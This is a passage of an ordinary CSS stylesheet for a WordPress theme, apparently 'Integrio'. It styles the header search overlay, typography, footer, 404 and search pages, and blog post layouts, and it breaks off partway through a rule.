  fill: currentColor !important;
}
.header_search-button svg line {
  stroke: currentColor !important;
}
.header_search-button:hover svg path.st_transform {
  transform: rotate(-185deg);
}
.header_search-button:before, .header_search-button:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  border: 3px solid currentColor;
  box-sizing: border-box;
  visibility: hidden;
  opacity: 0;
}
.header_search-button:before {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  border-width: 2px;
  transform: rotate(45deg);
  transition: all 0.3s, background-color 0s linear 0s;
}
.header_search-button:after {
  border-width: 0.5px;
  width: 0;
  height: 35%;
  left: 90%;
  top: 90%;
  margin-left: 0;
  margin-top: 0;
  background-color: currentColor;
  transform: translate(-50%, -50%) rotate(-45deg);
  transition: all 0.3s;
}
.header_search.search_alt .header_search-field {
  opacity: 0;
  visibility: hidden;
  transform: scale3d(0.8, 0.8, 0.8);
  position: fixed;
  z-index: 100001;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100vh;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}
.header_search.search_alt .header_search-field .search-form {
  position: relative;
  z-index: 1;
  width: 80%;
  max-width: 1170px;
}
.header_search.search_alt .header_search-field .search-form:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-size: 0;
  line-height: 0;
  transform: translate(0, 0);
  background: url(../img/icons/search/search.svg);
  opacity: 1;
  transition: 0.4s;
}
.header_search.search_alt .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_alt .header_search-field .search-field {
  width: 100%;
  height: 46px;
  font-weight: 400;
  padding: 14px 50px 11px 20px;
  font-size: 18px;
  border: unset;
  border-radius: 5px;
  background: #ffffff;
}
.header_search.search_alt .header_search-field .search-field:placeholder {
  font-size: 16px;
  font-weight: 400;
  color: #ffffff;
}
.header_search.search_alt .header_search-field .search-field:focus, .header_search.search_alt .header_search-field .search-field:active {
  box-shadow: none;
  border-bottom: 1px solid #e5e5e5;
}
.header_search.search_alt .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_alt .header_search-field .search-button:focus, .header_search.search_alt .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.search_alt .header_search-field .header_search-wrap {
  display: flex;
  flex-direction: column;
  width: 80%;
  max-width: 1170px;
  margin-bottom: 40px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg {
  font-size: 250px;
  color: #f6f6f6;
  line-height: 0.12;
  margin-left: -114px;
}
.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description {
  font-weight: 800;
  font-size: 40px;
  line-height: 52px;
}
.header_search.search_alt .header_search-field .header_search-close {
  position: fixed;
  top: 12.5%;
  right: 3.8%;
  font-size: 70px;
  color: #979797;
  cursor: pointer;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.header_search.search_standard .header_search-field {
  position: absolute;
  z-index: 2;
  top: 100%;
  right: 0;
  border-radius: 5px;
  padding: 30px;
  box-shadow: 0px 8px 24px 0px rgba(0, 0, 0, 0.08);
  transform: scale3d(0.8, 0.8, 0.8);
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}
.header_search.search_standard .header_search-field .search-form {
  position: relative;
  z-index: 1;
}
.header_search.search_standard .header_search-field .search-form:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 10px;
  width: 22px;
  height: 22px;
  font-size: 0;
  line-height: 0;
  background: url(../img/icons/search/search_white.svg);
  opacity: 1;
  transform: translateY(-50%);
  transition: 0.4s;
}
.header_search.search_standard .header_search-field .search-form:hover:after {
  opacity: 0.6;
}
.header_search.search_standard .header_search-field .search-field {
  width: 270px;
  height: 46px;
  border: unset;
  border-radius: 5px;
  padding: 14px 50px 14px 20px;
  font-weight: 400;
  background: rgba(255, 255, 255, 0.1);
  color: #ffffff;
}
.header_search.search_standard .header_search-field .search-field::placeholder {
  color: #ffffff !important;
}
.header_search.search_standard .header_search-field .search-field:focus, .header_search.search_standard .header_search-field .search-field:active {
  box-shadow: none;
  border-color: transparent;
}
.header_search.search_standard .header_search-field .search-button {
  position: absolute;
  z-index: 2;
  height: 100%;
  width: 50px;
  right: 0;
  top: 0;
  font-size: 0;
  background: transparent;
  border: none;
  box-shadow: none;
  outline: none;
  padding: 0;
  margin: 0;
  cursor: pointer;
}
.header_search.search_standard .header_search-field .search-button:focus, .header_search.search_standard .header_search-field .search-button:active {
  box-shadow: none;
  background: transparent;
}
.header_search.header_search-open.search_standard .header_search-field, .header_search.header_search-open.search_alt .header_search-field {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  transform: scale3d(1, 1, 1);
}
.header_search.header_search-open.search_standard .header_search-button svg, .header_search.header_search-open.search_alt .header_search-button svg {
  opacity: 0;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:after {
  opacity: 1;
  visibility: visible;
}
.header_search.header_search-open.search_standard .header_search-button:before, .header_search.header_search-open.search_alt .header_search-button:before {
  width: 0;
  height: 100%;
  border-radius: 0;
  border-width: 0.5px;
  left: 50%;
  background-color: currentColor;
  transition: all 0.3s, background-color 0s linear 0.3s;
  transform: translateX(-0.5px) rotate(45deg);
}
.header_search.header_search-open.search_standard .header_search-button:after, .header_search.header_search-open.search_alt .header_search-button:after {
  height: 100%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) rotate(-45deg);
}
.header_search.header_search-open.search_standard .header_search-close, .header_search.header_search-open.search_alt .header_search-close {
  opacity: 1;
}
.header_search.header_search-open.search_standard .header_search-close:before, .header_search.header_search-open.search_alt .header_search-close:before {
  content: "\f180";
  font: normal normal normal 14px/1 flaticon;
  font-size: 21px;
  cursor: pointer;
}

@media screen and (max-width: 600px) {
  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 90px;
  }
}
@media screen and (max-width: 480px) {
  .header_search .header_search-field .integrio_module_double_headings {
    text-align: center;
  }

  .header_search .header_search-field .search-field {
    max-width: 340px;
  }

  .header_search-field .search-form {
    width: auto;
  }

  .header_search-field .header_search-wrap .header_search-heading_bg {
    font-size: 60px;
  }

  .header_search-field .header_search-wrap .header_search-heading_description {
    font-size: 30px;
  }
}
@media only screen and (max-width: 440px) {
  .header_search .header_search-field .search-field {
    max-width: 260px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 369px) {
  .header_search .header_search-field .search-field {
    max-width: 240px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 329px) {
  .header_search .header_search-field .search-field {
    max-width: 200px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
@media only screen and (max-width: 280px) {
  .header_search .header_search-field .search-field {
    max-width: 180px;
  }

  .header_search-field .search-form {
    width: auto;
  }
}
/* ==================== ##Typography ==================== */
/* Highlighter */
span.highlighter {
  padding: 0 0.2em;
  color: #ffffff;
}

/* Blockquote */
blockquote {
  position: relative;
  z-index: 1;
  font-size: 24px;
  line-height: 42px;
  font-weight: 600;
}
blockquote p:last-of-type {
  margin-bottom: 5px;
}
blockquote cite {
  display: block;
  position: relative;
  margin-top: 16px;
  font-style: normal;
  font-size: 16px;
  line-height: 1.2;
  font-weight: 400;
}
blockquote:before {
  content: "";
  background-image: url(../img/icons/quote/quote.png);
  background-color: blue;
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 45px;
  height: 45px;
  margin-bottom: 16px;
  border-radius: 5px;
  font-style: normal;
  text-align: center;
  box-sizing: border-box;
  opacity: 1;
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}

/* Dropcaps */
.dropcap {
  float: left;
  margin-top: 0.4em;
  margin-right: 1em;
  text-align: center;
  width: 2em;
  height: 2em;
  line-height: 2em;
  font-size: 1.25em;
  font-weight: 900;
  color: inherit;
  border-radius: 5px;
  box-shadow: 5px 4px 13px rgba(131, 131, 131, 0.3);
}

.dropcap-bg {
  float: left;
  margin-top: 0.4em;
  margin-right: 1em;
  text-align: center;
  width: 2em;
  height: 2em;
  line-height: 2em;
  font-size: 1.25em;
  font-weight: 900;
  color: inherit;
  border-radius: 5px;
  color: #ffffff;
}

p.has-drop-cap:not(:focus):first-letter {
  font-size: 3em;
  line-height: 1.2;
  font-weight: 600;
}

small {
  font-size: 0.8em;
}

code, tt, kbd {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

i, cite, em, var, address, dfn, q {
  font-style: italic;
}

kbd {
  font-family: monospace;
}

sub {
  vertical-align: sub;
  font-size: smaller;
}

sup {
  vertical-align: super;
  font-size: smaller;
}

/* ==================== ##Footer Styles ==================== */
.footer_wrapper {
  padding: 24px 0;
}

.footer_top-area p {
  margin-bottom: 19px;
}
.footer_top-area.widgets_area .row {
  border-bottom: 1px solid #e2e7f1;
}

.footer_top-area strong {
  font-weight: inherit;
}

.footer_top-area .textwidget img {
  margin-bottom: 20px;
}

.footer_top-area .widget.widget_wgl_posts .recent-posts-widget {
  padding-top: 0;
}

.footer_top-area .primary-nav.footer-menu .menu-item a {
  font-weight: 500;
}

.footer_top-area .footer-link {
  position: relative;
  z-index: 1;
}
.footer_top-area .footer-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  display: block;
  bottom: 0;
  border-bottom: 1px solid;
  width: 0;
  right: auto;
  left: 50%;
  transform: translateX(-50%);
  visibility: visible;
  transition: all 0.3s ease-in-out 0s, color 0s;
}
.footer_top-area .footer-link:hover {
  color: #ffffff !important;
}
.footer_top-area .footer-link:hover:before {
  width: 100%;
  color: #ffffff !important;
}

.footer {
  position: relative;
  overflow: hidden;
}
.footer .blog-posts .meta-wrapper * {
  line-height: 22px;
}
.footer .blog-posts .blog-post_title {
  margin-top: -5px;
}
.footer .blog-posts .item:last-child .blog-post {
  margin-bottom: 0;
}
.footer .gallery-caption {
  display: none;
}
.footer .mc4wp-form-fields {
  position: relative;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]) {
  width: 100%;
  text-align: left;
  border: 0;
  border-bottom: 1px solid #6d7078;
  background-color: transparent;
  color: #dbdbdb;
  height: 40px;
  font-size: 14px;
  font-weight: 400;
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 20px;
}
.footer .mc4wp-form-fields input[type=email]:not([type=checkbox])::placeholder {
  color: #dbdbdb;
}
.footer .mc4wp-form-fields input[type=submit] {
  transition: all 400ms;
  margin-bottom: 0;
  padding: 0 34px;
  height: 44px;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 13px;
  color: #fff !important;
  letter-spacing: 0;
}
.footer .mc4wp-form-fields input[type=submit]:hover, .footer .mc4wp-form-fields input[type=submit]:active, .footer .mc4wp-form-fields input[type=submit]:focus {
  background: transparent !important;
}
.footer .integrio_wave_footer {
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.footer .integrio_wave_footer svg {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%;
  position: absolute;
}

.primary-nav.footer-menu .menu-item {
  display: inline-block;
  margin: 0 20px;
}

.copyright {
  font-size: 14px;
}
.copyright p {
  margin: 0px;
}

/* ==================== ##Page 404 ==================== */
.page_404_wrapper {
  margin-top: -40px;
  margin-left: auto;
  margin-right: auto;
  padding: 40px 50px 120px;
  text-align: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.page_404_wrapper .banner_404 {
  padding-top: 68px;
  margin-bottom: 50px;
}
.page_404_wrapper .banner_404_title {
  padding-bottom: 7px;
  font-size: 36px;
  line-height: 1.277;
}
.page_404_wrapper .banner_404_text {
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 40px;
  font-size: 18px;
}
.page_404_wrapper .search-form .search-field,
.page_404_wrapper .search-form {
  width: 100%;
  max-width: 425px;
}
.page_404_wrapper .search-form {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin-bottom: 20px;
}
.page_404_wrapper .search-form .search-field {
  margin-bottom: 0;
  padding-right: 50px;
}
.page_404_wrapper .search-form .search-field::placeholder {
  color: #232323;
}
.page_404_wrapper input[type=submit].search-button {
  position: absolute;
  z-index: 2;
  width: 50px;
  height: 100%;
  top: 0;
  right: 0;
  border: none;
  padding: 0;
  font-size: 0;
  cursor: pointer;
  background: transparent;
  opacity: 0;
}
.page_404_wrapper .search-form:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 20px;
  width: 24px;
  height: 24px;
  background: url(../img/icons/search/search.svg);
  font-size: 0;
  line-height: 0;
  opacity: 1;
  margin-top: -10px;
  transform: translate(0, 0);
  background: #212121;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  mask-size: cover;
  -webkit-mask: url(../img/icons/search/search.svg) no-repeat 50% 50%;
  -webkit-mask-size: cover;
  transition: 0.4s;
}
.page_404_wrapper .integrio_404_button.wgl_button .wgl_button_link {
  min-width: 170px;
}
.page_404_wrapper .integrio_404_button.wgl_button .wgl_button_link span {
  position: relative;
  z-index: 1;
}

/* ==================== ##Page Search ==================== */
header.searсh-header {
  margin-bottom: 0;
}
header.searсh-header .page-title {
  font-size: 36px;
  line-height: 1.65;
}
header.searсh-header .page-title span {
  font-size: 1.15em;
  line-height: inherit;
}

.search-no-results .page_404_wrapper {
  padding-bottom: 50px;
}

/* ==================== ##SCSS variables ==================== */
/* ==================== ##Blog ==================== */
/* Fix to Item Carousel with box shadow */
.blog-posts .item {
  float: left;
}
.blog-posts .container-grid.row.blog_carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.blog-posts .container-grid.row.blog_carousel .integrio_module_carousel-wrapper {
  overflow: visible;
}
.blog-posts .container-grid.row.blog_carousel .integrio_module_carousel {
  width: calc(100% + 30px);
  padding: 20px 15px 35px;
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
.blog-posts .container-grid.row.blog_carousel .integrio_module_carousel .slick-slider {
  overflow: visible;
}
.blog-posts .container-grid.row .integrio_module_carousel .integrio_module_carousel {
  margin-left: -15px;
  margin-right: -15px;
  padding-top: 0;
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}

/* #Standard Post */
.blog-style-standard .blog-post {
  transition: all 0.3s ease;
  background: #fff;
  margin-bottom: 50px;
  border-radius: 5px;
  overflow: hidden;
  transition: all 0.4s;
}
.blog-style-standard .blog-post_wrapper {
  border: 1px solid #e6e6e6;
  border-radius: 5px;
  transition: all 0.4s;
}
.blog-style-standard .blog-post_wrapper .blog-post_media {
  margin: -1px -1px 0 -1px;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info {
  position: absolute;
  left: 40px;
  top: 40px;
  z-index: 12;
  transition: all 0.45s ease;
}
.blog-style-standard .blog-post_wrapper .blog-post_meta_info .meta-wrapper {
  margin: 0;
  font-weight: 600;
  font-size: 14px;
}
.blog-style-standard .blog-post_wrapper > .blog-post_meta_info {
  position: relative;
  left: initial;
  top: initial;
  margin-bottom: 5px;
}
.blog-style-standard .blog-post_content {
  padding: 26px 40px 16px;
}
.blog-style-standard .wgl_col-12 .blog-post {
  margin-bottom: 70px;
}
.blog-style-standard .wgl_col-12 .blog-post.format-standard-image, .blog-style-standard .wgl_col-12 .blog-post.format-gallery, .blog-style-standard .wgl_col-12 .blog-post.format-video {
  margin-bottom: 65px;
}
.blog-style-standard .wgl_col-12 .blog-post_text {
  margin-bottom: 10px;
}
.blog-style-standard .wgl_col-12 .format-no_featured .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-quote .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-audio .blog-post_wrapper,
.blog-style-standard .wgl_col-12 .format-link .blog-post_wrapper {
  padding: 40px 40px 15px;
}
.blog-style-standard .blog-post.format-standard-image, .blog-style-standard .blog-post.format-gallery, .blog-style-standard .blog-post.format-video {
  margin-bottom: 40px;
}
.blog-style-standard .blog-post:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.blog-style-standard .blog-post.format-quote .blog-post_media {
  margin-bottom: 16px;
  margin-top: -6px;
}
.blog-style-standard .blog-post .blog-post_content > .meta-wrapper {
  margin-bottom: 17px;
}
.blog-style-standard .blog-post blockquote cite {
  padding-left: 0;
}
.blog-style-standard .blog-post.hide_media {
  margin-bottom: 30px;
}
.blog-style-standard .blog-post.hide_media .blog-post_content {
  padding-bottom: 10px;
}
.blog-style-standard.blog_carousel .slick-slide {
  margin-bottom: 0;
}
.blog-style-standard.blog_carousel .slick-slide.item_slick {
  margin-bottom: 0;
}
.blog-style-standard .blog-post_text {
  font-size: 16px;
}
.blog-style-standard .blog-post_text blockquote {
  padding-bottom: 65px;
}
.blog-style-standard .blog-post_text:after {
  content: "";
  display: table;
  clear: both;
}
.blog-style-standard .blog-post_meta-wrap {
  line-height: 0;
}
.blog-style-standard .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-style-standard .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-style-standard .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-style-standard .blog-post_meta-categories a {
  color: #ffffff;
  margin-bottom: 10px;
}
.blog-style-standard .blog-post:hover {
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.blog-style-standard .blog-post:hover .blog-post_wrapper {
  border-color: transparent;
}

.blog-post {
  margin-bottom: 30px;
  position: relative;
}
.blog-post_text {
  margin-bottom: 17px;
}
.blog-post_text *:last-child {
  margin-bottom: 0;
}
.blog-post.format-gallery .blog-post_media_part {
  overflow: hidden;
}
.blog-post.format-gallery .blog-post_media:hover .integrio_module_carousel .slick-prev {
  margin-left: 0;
}
.blog-post.format-gallery .blog-post_media:hover .integrio_module_carousel .slick-next {
  margin-right: 0;
}
.blog-post.standard .blog-post_media, .blog-post.format-standard .blog-post_media {
  margin-bottom: 12px;
}
.blog-post.format-quote .blog-post_media, .blog-post.format-link .blog-post_media, .blog-post.format-audio .blog-post_media {
  position: static;
}
.blog-post.format-quote .blog-post_meta_info, .blog-post.format-link .blog-post_meta_info, .blog-post.format-audio .blog-post_meta_info {
  position: relative;
  left: 0;
  top: 10px;
}
.blog-post .blog-post_media {
  position: relative;
}
.blog-post .blog-post_media img {
  width: 100%;
  box-sizing: border-box;
}
.blog-post .blog-post_media .blog-post_media_part {
  position: relative;
}
.blog-post .blog-post_media .blog-post_media_part .parallax-video .blog-post_feature-link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
}
.blog-post.format-quote .blog-post_text-bg {
  top: 37px;
}
.blog-post.format-quote .blog-post_meta_info {
  margin-top: 30px;
}
.blog-post.format-audio .blog-post_media {
  margin-bottom: 15px;
}
.blog-post.format-link .blog-post_meta_info {
  margin-top: 30px;
}
.blog-post.format-standard-image .blog-post_media, .blog-post.format-image .blog-post_media {
  position: relative;
  z-index: 1;
}
.blog-post.format-standard-image .blog-post_media .blog-post_media_part, .blog-post.format-image .blog-post_media .blog-post_media_part {
  overflow: hidden;
}
.blog-post.format-standard-image .blog-post_media .blog-post_feature-link, .blog-post.format-image .blog-post_media .blog-post_feature-link {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.blog-post.format-quote .blog-post_quote-author {
  font-size: 16px;
  font-weight: 400;
  margin-top: 12px;
  text-align: left;
  text-transform: capitalize;
}
.blog-post.format-quote .blog-post_quote-author-pos {
  font-weight: 300;
}
.blog-post.format-quote .blog-post_quote-author img {
  border-radius: 50%;
}
.blog-post .integrio_module_videobox.button_align-right.with_image .videobox_link_wrapper {
  right: 50px;
  top: auto;
  transform: translate(0%, 0%);
  bottom: 50px;
}

.format-video .blog-post_media .blog-post_media_part {
  width: 100%;
  overflow: hidden;
}

.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part.video_parallax {
  padding-bottom: 58%;
}
.wgl_col-12.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.wgl_col-12.item .format-audio .blog-post_media .blog-post_media_part {
  overflow: hidden;
}

.format-video .blog-post_media .blog-post_media_part.video_parallax,
.format-audio .blog-post_media .blog-post_media_part.video_parallax {
  padding-bottom: 81.43%;
}
.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),
.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax) {
  padding-bottom: 0;
}

.related_posts .format-video .blog-post_media .blog-post_media_part {
  padding-bottom: 56.5%;
}

.format-video .blog-post_media iframe,
.format-audio .blog-post_media iframe {
  position: absolute;
  z-index: 1;
  height: 100%;
}

.blog-post_quote-text {
  font-weight: 600;
  font-size: 24px;
  line-height: 42px;
  position: relative;
  z-index: 1;
  padding-bottom: 0;
  padding-top: 0;
  vertical-align: top;
  margin-top: 4px;
}
.blog-post_quote-text:before {
  content: "";
  z-index: 1;
  opacity: 1;
  display: block;
  margin-bottom: 28px;
  width: 45px;
  height: 45px;
  border-radius: 5px;
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
  background-image: url(../img/icons/quote/quote.png);
}

.blog-post_quote-author .blog-post_quote-image {
  width: 30px;
  vertical-align: middle;
  margin-right: 10px;
}

.format-no_featured .blog-post_wrapper,
.format-standard .blog-post_wrapper,
.format-quote .blog-post_wrapper,
.format-audio .blog-post_wrapper,
.format-link .blog-post_wrapper {
  padding: 26px 40px 16px;
}
.format-no_featured .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-quote .blog-post_wrapper .blog-post_content,
.format-audio .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0;
}

.blog_columns-3 .format-no_featured:not(.format-video) .blog-post_wrapper,
.blog_columns-3 .format-standard .blog-post_wrapper,
.blog_columns-3 .format-quote .blog-post_wrapper,
.blog_columns-3 .format-audio .blog-post_wrapper,
.blog_columns-3 .format-link .blog-post_wrapper {
  padding: 25px 30px 7px;
}
.blog_columns-3 .format-no_featured:not(.format-video) .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-standard .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-quote .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-audio .blog-post_wrapper .blog-post_content,
.blog_columns-3 .format-link .blog-post_wrapper .blog-post_content {
  padding: 0;
}

.blog_carousel .wgl_col-4 .blog-post .blog-post_content {
  padding: 26px 30px 7px;
}
.blog_carousel .wgl_col-4 .divider_post_info {
  margin-top: 25px;
  padding-bottom: 5px;
}
.blog_carousel .wgl_col-4 .blog-post_meta_info {
  left: 30px;
  top: 30px;
}

.format-audio .blog-post_wrapper > .blog-post_content {
  padding: 0 !important;
}

.format-quote .blog-post_wrapper .blog-post_content,
.format-standard .blog-post_wrapper .blog-post_content,
.format-link .blog-post_wrapper .blog-post_content {
  padding: 0 !important;
}

.blog-post.sticky-post .blog-post_wrapper {
  border-width: 20px;
  border-style: solid;
  border-color: #eeeeee !important;
  padding: 25px 25px 15px 25px;
}

.blog-style-standard .format-link .blog-post_wrapper .blog-post_media {
  margin-bottom: 20px;
}

.blog-post_link {
  position: relative;
  z-index: 1;
  padding-top: 0;
}
.blog-post_link > .link_post {
  font-size: 24px;
  font-weight: 600;
  margin-top: 14px;
  margin-bottom: 0;
  line-height: 36px;
  display: block;
}
.blog-post_link:before {
  content: "\f180";
  font-family: "Flaticon";
  font-size: 26px;
  font-weight: 400;
  display: block;
  width: 45px;
  height: 45px;
  line-height: 45px;
  margin-bottom: 30px;
  text-align: center;
  border-radius: 5px;
  box-shadow: 5px 4px 13px rgba(145, 145, 145, 0.3);
}

.blog-posts .blog-post_title {
  display: block;
  clear: both;
  word-wrap: break-word;
}
.blog-posts .blog-post_title > a {
  font-size: 30px;
  line-height: 36px;
}

.blog-post_content p {
  margin-bottom: 8px;
}

/* #h1,h2,h3,h4,h5,h6 */
.blog-post_content h1,
.row > div > h1,
.blog-post_content h2,
.row > div > h2,
.blog-post_content h3,
.row > div > h3,
.blog-post_content h4,
.row > div > h4,
.blog-post_content h5,
.row > div > h5,
.blog-post_content h6,
.row > div > h6 {
  margin-bottom: 8px;
  letter-spacing: -0.025em;
}

/* #Lists */
.blog-posts-list:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts-list + .wgl-pagination {
  margin-bottom: 25px;
}

.home .sidebar_right .blog-posts-list,
.home .sidebar_left .blog-posts-list,
.archive .sidebar_right .blog-posts-list,
.archive .sidebar_left .blog-posts-list {
  margin-top: 0;
}

.archive .blog-posts-list {
  margin-top: 0;
}

.home .row.sidebar_right,
.home .row.sidebar_left {
  margin-top: 50px;
}

/* #Medium Image */
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper, .blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper {
  overflow: visible;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper {
  background: transparent;
  padding: 0;
  overflow: hidden;
}
.blog-posts .blog-style-medium_img .blog-post_wrapper:after {
  display: block;
  height: 0;
  content: "";
  clear: both;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_media,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_media {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper > .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper > .blog-post_content {
  width: 100%;
  float: none;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper {
  padding: 50px;
}
.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,
.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper {
  padding: 50px;
}
.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content {
  width: 100%;
  float: none;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part {
  margin-bottom: 0;
  padding-bottom: 237px;
}
.blog-posts .blog-style-medium_img .format-audio .blog-post_content {
  padding-top: 30px !important;
}
.blog-posts .blog-style-medium_img .blog-post_media {
  width: 250px;
  padding-right: 30px;
  margin-bottom: 0;
  float: left;
  margin-top: -1px;
  margin-left: -1px;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
  padding-right: 0;
}
.blog-posts .blog-style-medium_img .blog-post_title {
  clear: none;
}
.blog-posts .blog-style-medium_img .blog-post_text {
  margin-bottom: 11px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap {
  padding-bottom: 0;
  margin-top: 0;
  margin-bottom: 0;
  float: left;
  line-height: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap:after {
  content: "";
  display: table;
  clear: both;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper {
  border-top-width: 0 !important;
  float: left;
  padding-top: 0;
  padding-bottom: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper > span + span {
  margin-left: 30px;
}
.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper span.comments_post a:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap > div:last-child {
  margin-left: 0;
}
.blog-posts .blog-style-medium_img .blog-post_meta-categories span + span:before {
  color: inherit;
}
.blog-posts .blog-style-medium_img .blog-post_info-wrap {
  color: #989898;
}
.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.blog-posts .blog-style-medium_img .blog-post_content {
  padding-right: 30px;
  padding-left: 0;
  margin-left: 0;
  float: left;
  width: calc(100% - 250px);
}
.blog-posts .blog-style-medium_img .blog-post_content > .meta-wrapper {
  margin-bottom: 15px;
}

/* #Tiny Image */
.blog-posts .blog-style-tiny_img .integrio_module_carousel .slick-prev,
.blog-posts .blog-style-tiny_img .integrio_module_carousel .slick-next {
  display: none !important;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link > .link_post {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before {
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text {
  margin-top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media {
  width: auto;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .format-no_featured .blog-post_media {
  margin-bottom: 20px;
}
.blog-posts .blog-style-tiny_img .format-link .blog-post_media, .blog-posts .blog-style-tiny_img .format-quote .blog-post_media {
  width: 100%;
  margin-right: 0;
  float: none;
}
.blog-posts .blog-style-tiny_img .blog-post_media {
  width: 70px;
  margin-right: 20px;
  margin-bottom: 0;
  float: left;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media {
  width: 100%;
  margin-right: 0;
  margin-left: 0;
  margin-top: 0;
  float: none;
  margin-bottom: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before {
  left: 0;
  width: 100%;
  height: 100%;
  top: 0;
}
.blog-posts .blog-style-tiny_img .blog-post_media img {
